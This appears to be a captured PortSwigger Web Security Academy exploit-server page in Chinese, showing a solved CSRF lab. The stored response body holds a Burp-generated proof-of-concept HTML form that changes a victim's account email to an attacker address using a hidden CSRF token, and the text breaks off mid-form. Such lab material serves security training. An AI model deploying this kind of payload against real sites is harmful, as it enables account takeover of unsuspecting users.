 恭喜，您解决了实验室！
分享
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0a70004f0328628c82934690010400f6.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7f00d103d562bd822747170053001c.web-security-academy.net/my-account/change-email" me
<input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
<input type="hidden" name="csrf" value="5y6Ggooz4O54uUlhlYzaQBQ7HFlhzO6x" />
<input type="submit" value="Submit request" />